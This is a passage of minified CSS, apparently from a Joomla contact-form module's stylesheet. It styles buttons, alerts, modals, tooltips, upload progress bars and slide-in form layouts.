100%,from(#ffffff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#ffffff,#e6e6e6);background-image:-o-linear-gradient(top,#ffffff,#e6e6e6);background-image:linear-gradient(to bottom,#ffffff,#e6e6e6);background-repeat:repeat-x;border:1px solid #cccccc;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}form.pwebcontact-form .btn:hover,form.pwebcontact-form .btn:focus,form.pwebcontact-form .btn:active{color:#333333;background-color:#e6e6e6}form.pwebcontact-form .btn:active{background-color:#cccccc}form.pwebcontact-form .btn:hover,form.pwebcontact-form .btn:focus{color:#333333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear}form.pwebcontact-form .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}form.pwebcontact-form .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}form.pwebcontact-form button.btn::-moz-focus-inner,form.pwebcontact-form input[type="submit"].btn::-moz-focus-inner{padding:0;border:0} .pweb-alert.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pweb-alert.alert,.pweb-alert.alert h4{color:#c09853}.pweb-alert.alert h4{margin:0}.pweb-alert.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.pweb-alert.alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.pweb-alert.alert-success h4{color:#468847}.pweb-alert.alert-danger,.pweb-alert.alert-error{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.pweb-alert.alert-danger h4,.pweb-alert.alert-error h4{color:#b94a48}.pweb-alert.alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.pweb-alert.alert-info h4{color:#3a87ad}.pweb-alert.alert-block{padding-top:14px;padding-bottom:14px}.pweb-alert.alert-block > p,.pweb-alert.alert-block > ul{margin-bottom:0}.pweb-alert.alert-block p + p{margin-top:5px} .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000000}body > .modal-backdrop{z-index:1040}.pweb-modal.modal > .modal-backdrop,.pwebcontact-modal.modal > .modal-backdrop{z-index:-1}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8} .modal-body{position:relative;max-height:400px;padding:15px;overflow-y:auto} form.pwebcontact-form .tooltip{display:block;font-size:11px;line-height:1.4}form.pwebcontact-form .tooltip.top{padding:5px 0;margin-top:-3px}form.pwebcontact-form .tooltip.right{padding:0 5px;margin-left:3px}form.pwebcontact-form .tooltip.bottom{padding:5px 0;margin-top:3px}form.pwebcontact-form .tooltip.left{padding:0 5px;margin-left:-3px}form.pwebcontact-form .tooltip-inner{max-width:200px;padding:8px;text-align:center;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}form.pwebcontact-form .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}form.pwebcontact-form .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000000;border-width:5px 5px 0}form.pwebcontact-form .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000000;border-width:5px 5px 5px 0}form.pwebcontact-form .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000000;border-width:5px 0 5px 5px}form.pwebcontact-form .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000000;border-width:0 5px 5px} @-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.pweb-uploader .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.pweb-uploader .progress .bar{float:left;width:0;height:100%;font-size:12px;color:#ffffff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.pweb-uploader .progress .bar + .bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15)}.pweb-uploader .progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.pweb-uploader .progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.hide{display:none}.show{display:block}.invisible{visibility:hidden}   div.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#ffffff;border:1px solid #999;border-color:rgba(0,0,0,0.3);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:none;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}div.modal.fade{top:-25%;-webkit-transition:opacity 0.3s linear,top 0.3s ease-out;-moz-transition:opacity 0.3s linear,top 0.3s ease-out;-o-transition:opacity 0.3s linear,top 0.3s ease-out;transition:opacity 0.3s linear,top 0.3s ease-out}div.modal.fade.in{top:10%}   @media (max-width:767px){div.modal{position:fixed;top:20px;right:20px;left:20px;width:auto;margin:0}div.modal.fade{top:-100px}div.modal.fade.in{top:20px}}@media (max-width:480px){div.modal{top:10px;right:10px;left:10px}}


/*===============================
/media/mod_pwebcontact/css/layout.css
================================================================================*/
.pwebcontact-box,form.pwebcontact-form .btn{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}div.pwebcontact,div.pwebcontact *,div.pweb-modal,div.pweb-modal *,.pwebcontact_toggler{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box} .pweb-left,.pweb-right,.pweb-top,.pweb-bottom{position:fixed;z-index:1030}.pweb-left{left:0}.pweb-right{right:0}.pweb-top{top:0}.pweb-bottom{bottom:0}.pweb-offset-left.pweb-top,.pweb-offset-left.pweb-bottom{left:20%}.pweb-offset-right.pweb-top,.pweb-offset-right.pweb-bottom{right:20%}.pweb-offset-top.pweb-left,.pweb-offset-top.pweb-right{top:20%} .pwebcontact_toggler{position:relative;z-index:1;display:block;width:100px;height:30px;line-height:30px;padding:5px 10px;text-decoration:none;text-align:left;cursor:pointer}.pwebcontact_toggler:hover{color:inherit;text-decoration:none;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.pweb-vertical.pweb-left .pwebcontact_toggler,.pweb-vertical.pweb-right .pwebcontact_toggler{width:30px;height:120px;padding:10px 5px}.pweb-toggler-hidden .pwebcontact_toggler.pweb-closed{}.pweb-accordion .pwebcontact_toggler{width:auto} .pwebcontact_toggler.pweb-radius{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.pweb-left .pwebcontact_toggler.pweb-radius{-webkit-border-radius:0 10px 10px 0;-moz-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}.pweb-right .pwebcontact_toggler.pweb-radius{-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}.pweb-top .pwebcontact_toggler.pweb-radius{-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}.pweb-bottom .pwebcontact_toggler.pweb-radius{-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0} .pweb-vertical.pweb-left .pwebcontact_toggler .pweb-text,.pweb-vertical.pweb-right .pwebcontact_toggler .pweb-text{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:left top;text-align:center;font-size:1.4em}.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-opened .pweb-text,.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-opened .pweb-text{background-position:right top}.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-rotate .pweb-text,.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-rotate .pweb-text{background-position:left bottom}.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-rotate.pweb-opened .pweb-text,.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-rotate.pweb-opened .pweb-text{background-position:right bottom} .pweb-vertical-css .pweb-text{display:inline-block;white-space:nowrap;writing-mode:vertical-lr;-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-rl;*writing-mode:tb-rl}.pweb-vertical-css.pweb-rotate .pweb-text{transform-origin:50%;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)} .pwebcontact_toggler.pweb-icon{padding:5px 40px 5px 10px}.pweb-horizontal.pweb-right .pwebcontact_toggler.pweb-icon{padding:5px 10px 5px 40px}.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-icon,.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-icon{padding:40px 5px 10px 5px}.pwebcontact_toggler.pweb-icon .pweb-icon{display:block;position:absolute;top:5px;right:5px;width:30px;height:30px;line-height:30px;text-align:center;font-size:18px;background-repeat:no-repeat;background-position:center top}.pwebcontact_toggler.pweb-icon-icomoon .pweb-icon:before{font-family:'IcoMoon';speak:none}.pwebcontact_toggler.pweb-icon-gallery.pweb-opened .pweb-icon{background-position:center bottom}.pweb-horizontal.pweb-right .pwebcontact_toggler.pweb-icon .pweb-icon{left:5px;right:auto} .pwebcontact.pweb-slidebox .pwebcontact_toggler{position:absolute;z-index:1}.pwebcontact.pweb-slidebox.pweb-horizontal.pweb-left .pwebcontact_toggler{top:0;left:0}.pwebcontact.pweb-slidebox.pweb-horizontal.pweb-right .pwebcontact_toggler{top:0;right:0}.pwebcontact.pweb-slidebox.pweb-vertical.pweb-left .pwebcontact_toggler{top:10px;left:0}.pwebcontact.pweb-slidebox.pweb-vertical.pweb-right .pwebcontact_toggler{top:10px;right:0}.pwebcontact.pweb-slidebox.pweb-top .pwebcontact_toggler{top:0}.pwebcontact.pweb-slidebox.pweb-bottom .pwebcontact_toggler{bottom:0}.pwebcontact.pweb-slidebox.pweb-offset-left.pweb-top .pwebcontact_toggler,.pwebcontact.pweb-slidebox.pweb-offset-left.pweb-bottom .pwebcontact_toggler{left:10px}.pwebcontact.pweb-slidebox.pweb-offset-right.pweb-top .pwebcontact_toggler,.pwebcontact.pweb-slidebox.pweb-offset-right.pweb-bottom .pwebcontact_toggler{right:10px} .pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-vertical.pweb-left .pwebcontact_toggler{top:0;left:auto;right:-42px}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-vertical.pweb-right .pwebcontact_toggler{top:0;left:-42px;right:auto}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-top .pwebcontact_toggler{top:auto;bottom:-42px}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-bottom .pwebcontact_toggler{top:-42px;bottom:auto}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-left.pweb-top .pwebcontact_toggler,.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-left.pweb-bottom .pwebcontact_toggler{left:0}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-right.pweb-top .pwebcontact_toggler,.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-offset-right.pweb-bottom .pwebcontact_toggler{right:0} .pwebcontact-container{background-repeat:no-repeat !important;text-align:left}.pweb-slidebox .pwebcontact-container,.pweb-modal .pwebcontact-container{background-color:#FFF}.pweb-static .pwebcontact-container{padding:5px} .pwebcontact.pweb-slidebox .pwebcontact-container{padding:10px 10px 5px}.pwebcontact.pweb-slidebox.pweb-left.pweb-horizontal .pwebcontact-container,.pwebcontact.pweb-slidebox.pweb-right.pweb-horizontal .pwebcontact-container{padding-top:30px}.pwebcontact.pweb-slidebox.pweb-left.pweb-vertical .pwebcontact-container{padding-left:50px}.pwebcontact.pweb-slidebox.pweb-right.pweb-vertical .pwebcontact-container{padding-right:50px}.pwebcontact.pweb-slidebox.pweb-top .pwebcontact-container{padding-top:50px}.pwebcontact.pweb-slidebox.pweb-bottom .pwebcontact-container{padding-bottom:50px} .pwebcontact-box{position:relative;z-index:0}.pwebcontact.pweb-modal .pwebcontact-box{display:none}.pwebcontact.pweb-slidebox .pwebcontact-box{position:absolute;max-width:500px}.pwebcontact.pweb-slidebox.pweb-left.pweb-horizontal .pwebcontact-box{top:20px;left:0}.pwebcontact.pweb-slidebox.pweb-right.pweb-horizontal .pwebcontact-box{top:20px;right:0}.pwebcontact.pweb-slidebox.pweb-left.pweb-vertical .pwebcontact-box{top:0;left:0}.pwebcontact.pweb-slidebox.pweb-right.pweb-vertical .pwebcontact-box{top:0;right:0}.pwebcontact.pweb-slidebox.pweb-top .pwebcontact-box{top:0}.pwebcontact.pweb-slidebox.pweb-bottom .pwebcontact-box{bottom:0}.pwebcontact.pweb-slidebox.pweb-top.pweb-offset-left .pwebcontact-box,.pwebcontact.pweb-slidebox.pweb-bottom.pweb-offset-left .pwebcontact-box{left:0}.pwebcontact.pweb-slidebox.pweb-top.pweb-offset-right .pwebcontact-box,.pwebcontact.pweb-slidebox.pweb-bottom.pweb-offset-right .pwebcontact-box{right:0} .pweb-accordion .pwebcontact-container{padding-top:30px}.pweb-accordion.pweb-accordion-boxed .pwebcontact-container{margin-top:15px;padding:30px 10px 10px;border:1px solid #7F7F7F;border-color:rgba(0,0,0,0.5)}.pweb-accordion.pweb-accordion-boxed .pweb-arrow{position:absolute;left:25%;top:5px;width:0;height:0;border-style:dashed;border-width:0 9px 10px 9px;border-color:transparent;border-bottom-color:#7F7F7F;border-bottom-color:rgba(0,0,0,0.5);border-bottom-style:solid} .pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-left.pweb-vertical .pwebcontact-container{padding-left:10px}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-right.pweb-vertical .pwebcontact-container{padding-right:10px}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-top .pwebcontact-container{padding-top:10px}.pwebcontact.pweb-slidebox.pweb-toggler-slide.pweb-bottom .pwebcontact-container{padding-bottom:5px} .pwebcontact.pweb-slidebox.pweb-left.pweb-radius .pwebcontact-container{-webkit-border-radius:0 10px 10px 0;-moz-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}.pwebcontact.pweb-slidebox.pweb-right.pweb-radius .pwebcontact-container{-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}.pwebcontact.pweb-slidebox.pweb-left.pweb-toggler-slide.pweb-radius .pwebcontact-container{-webkit-border-radius:0 0 10px 0;-moz-border-radius:0 0 10px 0;border-radius:0 0 10px 0}.pwebcontact.pweb-slidebox.pweb-right.pweb-toggler-slide.pweb-radius .pwebcontact-container{-webkit-border-radius:0 0 0 10px;-moz-border-radius:0 0 0 10px;border-radius:0 0 0 10px}.pwebcontact.pweb-slidebox.pweb-top.pweb-radius .pwebcontact-container{-webkit-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px}.pwebcontact.pweb-slidebox.pweb-bottom.pweb-radius .pwebcontact-container{-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0}.pwebcontact.pweb-slidebox.pweb-top.pweb-toggler-slide.pweb-offset-left.pweb-radius .pwebcontact-container{-webkit-border-radius:0 0 10px 0;-moz-border-radius:0 0 10px 0;border-radius:0 0 10px 0}.pwebcontact.pweb-slidebox.pweb-top.pweb-toggler-slide.pweb-offset-right.pweb-radius .pwebcontact-container{-webkit-border-radius:0 0 0 10px;-moz-border-radius:0 0 0 10px;border-radius:0 0 0 10px}.pwebcontact.pweb-slidebox.pweb-bottom.pweb-toggler-slide.pweb-offset-left.pweb-radius .pwebcontact-container{-webkit-border-radius:0 10px 0 0;-moz-border-radius:0 10px 0 0;border-radius:0 10px 0 0}.pwebcontact.pweb-slidebox.pweb-bottom.pweb-toggler-slide.pweb-offset-right.pweb-radius .pwebcontact-container{-webkit-border-radius:10px 0 0 0;-moz-border-radius:10px 0 0 0;border-radius:10px 0 0 0} .pwebcontact.pweb-accordion.pweb-radius .pwebcontact-container{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px} .pwebcontact.pweb-slidebox.pweb-shadow .pwebcontact-container{-moz-box-shadow:0 0 4px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5);box-shadow:0 0 4px rgba(0,0,0,0.5)}.pwebcontact_toggler.pweb-shadow{-moz-box-shadow:0 0 4px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5);box-shadow:0 0 4px rgba(0,0,0,0.5)}.pwebcontact.pweb-offset-left.pweb-top .pwebcontact_toggler.pweb-shadow{-moz-box-shadow:-1px 3px 3px rgba(0,0,0,0.25);-webkit-box-shadow:-1px 3px 3px rgba(0,0,0,0.25);box-shadow:-1px 3px 3px rgba(0,0,0,0.25)}.pwebcontact.pweb-offset-left.pweb-bottom .pwebcontact_toggler.pweb-shadow{-moz-box-shadow:-1px -3px 3px rgba(0,0,0,0.25);-webkit-box-shadow:-1px -3px 3px rgba(0,0,0,0.25);box-shadow:-1px -3px 3px rgba(0,0,0,0.25)}.pwebcontact.pweb-offset-right.pweb-top .pwebcontact_toggler.pweb-shadow{-moz-box-shadow:1px 3px 3px rgba(0,0,0,0.25);-webkit-box-shadow:1px 3px 3px rgba(0,0,0,0.25);box-shadow:1px 3px 3px rgba(0,0,0,0.25)}.pwebcontact.pweb-offset-right.pweb-bottom .pwebcontact_toggler.pweb-shadow{-moz-box-shadow:1px -3px 3px rgba(0,0,0,0.25);-webkit-box-shadow:1px -3px 3px rgba(0,0,0,0.25);box-shadow:1px -3px 3px rgba(0,0,0,0.25)}.pwebcontact.pweb-vertical.pweb-left .pwebcontact_toggler.pweb-shadow{-moz-box-shadow:3px -1px 3px rgba(0,0,0,0.25);-webkit-box-shadow:3px -1px 3px rgba(0,0,0,0.25);box-shadow:3px -1px 3px rgba(0,0,0,0.25)}.pwebcontact.pweb-vertical.pweb-right .pwebcontact_toggler.pweb-shadow{-moz-box-shadow:-3px -1px 3px rgba(0,0,0,0.25);-webkit-box-shadow:-3px -1px 3px rgba(0,0,0,0.25);box-shadow:-3px -1px 3px rgba(0,0,0,0.25)}.pwebcontact.pweb-accordion.pweb-shadow .pwebcontact-container{-moz-box-shadow:0 0 4px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5);box-shadow:0 0 4px rgba(0,0,0,0.5)}.pwebcontact.pweb-accordion.pweb-accordion-boxed.pweb-shadow .pwebcontact-container{-moz-box-shadow:0 0 4px rgba(0,0,0,0.5),inset 0 0 4px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5),inset 0 0 4px rgba(0,0,0,0.3);box-shadow:0 0 4px rgba(0,0,0,0.5),inset 0 0 4px rgba(0,0,0,0.3)} .pweb-modal.modal{overflow:visible;overflow-y:initial;bottom:initial}.pwebcontact-modal.modal{position:fixed !important;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;width:auto !important;height:auto !important;margin:0 !important;padding:0 10px !important;border:0 !important;background:none !important;overflow-x:auto;overflow-y:scroll;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important}body.pweb-modal-open{overflow:hidden; }.pwebcontact-box.pweb-modal{margin:30px auto !important;width:auto !important;min-width:200px;max-width:600px;height:auto !important;min-height:200px;padding:0}.pwebcontact-box.pweb-modal .pwebcontact-container{padding:15px; position:static !important;width:auto !important;margin:0 !important}.pweb-modal.modal{padding:10px}.pweb-modal.modal .modal-body{min-height:400px;-webkit-overflow-scrolling:touch}.pweb-modal.modal .modal-body.pweb-progress{background-position:center center} .pwebcontact-box.pweb-modal.pweb-radius .pwebcontact-container,.ui-effects-transfer.pweb-genie.pweb-radius{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px} .pwebcontact-box.pweb-modal.pweb-shadow .pwebcontact-container,.ui-effects-transfer.pweb-genie.pweb-shadow{-moz-box-shadow:0 0 4px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 4px rgba(0,0,0,0.5);box-shadow:0 0 4px rgba(0,0,0,0.5)} .pweb-button-close{position:absolute;right:5px;top:5px;display:block;width:20px !important;height:20px !important;line-height:20px !important;padding:0 !important;border:none !important;cursor:pointer;background:none !important;overflow:hidden !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;box-shadow:none !important;text-align:center;font-size:20px !important}.pweb-modal .pweb-button-close{background:url([data-uri]%3D) no-repeat center !important;width:0px !important;height:0px !important;right:-15px;top:-15px;padding:30px 0 0 30px !important} .pweb-accordion.pweb-accordion-boxed .pweb-button-close{top:20px} form.pwebcontact-form{margin:0}form.pwebcontact-form .pweb-field-container{margin-bottom:8px}form.pwebcontact-form .pweb-label,form.pwebcontact-form .pweb-field{float:none;width:100%}form.pwebcontact-form .pweb-label label{display:block;margin:0;padding:0;word-wrap:break-word;width:auto;max-width:100%}form.pwebcontact-form fieldset label{word-wrap:break-word} form.pwebcontact-form .pweb-msg{line-height:16px;min-height:16px}form.pwebcontact-form .pweb-msg .pweb-progress{padding-left:20px}form.pwebcontact-form .pweb-msg .pweb-progress,.pweb-modal.modal .modal-body.pweb-progress{background-repeat:no-repeat;background-image:url([data-uri])}form.pwebcontact-form .pweb-msg .pweb-success{color:#009E0A}form.pwebcontact-form .pweb-msg .pweb-error{color:#A80000}form.pwebcontact-form .pweb-msg-before{margin-bottom:5px}form.pwebcontact-form .pweb-msg-after{}form.pwebcontact-form .pweb-msg-button,form.pwebcontact-form .pweb-msg-popup{display:inline-block}.pweb-accordion form.pwebcontact-form .pweb-msg-before{margin-top:-25px;margin-right:15px} form.pwebcontact-form input.pweb-input,form.pwebcontact-form select,form.pwebcontact-form textarea{float:none;padding:2px 4px;margin:0;width:100%;outline:none;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}form.pwebcontact-form input.pweb-input,form.pwebcontact-form select{max-width:100%;line-height:22px;height:26px}form.pwebcontact-form select.pweb-multiple{height:auto}form.pwebcontact-form select{padding-right:2px}form.pwebcontact-form textarea{height:auto !important;min-height:70px}form.pwebcontact-form input.pweb-input:focus,form.pwebcontact-form select:focus,form.pwebcontact-form textarea:focus{-webkit-transition:border .2s linear,box-shadow .2s linear;-moz-transition:border .2s linear,box-shadow .2s linear;-o-transition:border .2s linear,box-shadow .2s linear;transition:border .2s linear,box-shadow .2s linear} form.pwebcontact-form fieldset{padding:0;margin:0;border:0}form.pwebcontact-form fieldset label,form.pwebcontact-form .pweb-field-checkbox label{display:block;padding-left:16px}form.pwebcontact-form fieldset label.rokradios,form.pwebcontact-form fieldset label.rokchecks,form.pwebcontact-form .pweb-field-checkbox label.rokchecks{padding-left:22px}form.pwebcontact-form input.pweb-checkbox,form.pwebcontact-form input.pweb-radio{margin:3px 3px 0 0;float:left}form.pwebcontact-form fieldset input,form.pwebcontact-form .pweb-field-checkbox input{clear:both}form.pwebcontact-form input[type="checkbox"] + label:before,form.pwebcontact-form input[type="checkbox"]:checked + label:before{background:none;border:0;content:""} form.pwebcontact-form button,form.pwebcontact-form .btn{float:none;width:auto;height:auto;padding:4px 12px;cursor:pointer;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;box-shadow:0 1px 2px rgba(0,0,0,0.2) inset}form.pwebcontact-form button:hover,form.pwebcontact-form .btn:hover{-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;-webkit-transition:background-color .1s linear;-moz-transition:background-color .1s linear;-o-transition:background-color .1s linear;transition:background-color .1s linear} .pweb-radius form.pwebcontact-form input.pweb-input,.pweb-radius form.pwebcontact-form select,.pweb-radius form.pwebcontact-form textarea{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.pweb-radius form.pwebcontact-form button,.pweb-radius form.pwebcontact-form .btn{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px} .pweb-shadow form.pwebcontact-form input.pweb-input,.pweb-shadow form.pwebcontact-form select,.pweb-shadow form.pwebcontact-form textarea{-webkit-box-shadow:0 0 5px rgba(0,0,0,0.4),0 1px 2px rgba(0,0,0,0.2) inset;-moz-box-shadow:0 0 5px rgba(0,0,0,0.4),0 1px 2px rgba(0,0,0,0.2) inset;box-shadow:0 0 5px rgba(0,0,0,0.4),0 1px 2px rgba(0,0,0,0.2) inset}.pweb-shadow form.pwebcontact-form button{-webkit-box-shadow:0 0 5px rgba(0,0,0,0.4);-moz-box-shadow:0 0 5px rgba(0,0,0,0.4);box-shadow:0 0 5px rgba(0,0,0,0.4)} form.pwebcontact-form input.invalid.pweb-input,form.pwebcontact-form select.invalid,form.pwebcontact-form textarea.invalid{border-color:#f00 !important;font-weight:normal;-webkit-box-shadow:0 0 5px #f00,0 1px 2px rgba(0,0,0,0.2) inset !important;-moz-box-shadow:0 0 5px #f00,0 1px 2px rgba(0,0,0,0.2) inset !important;box-shadow:0 0 5px #f00,0 1px 2px rgba(0,0,0,0.2) inset !important} form.pwebcontact-form input.pweb-input:focus,form.pwebcontact-form select:focus,form.pwebcontact-form textarea:focus{outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.4),0 1px 2px rgba(0,0,0,0.2) inset 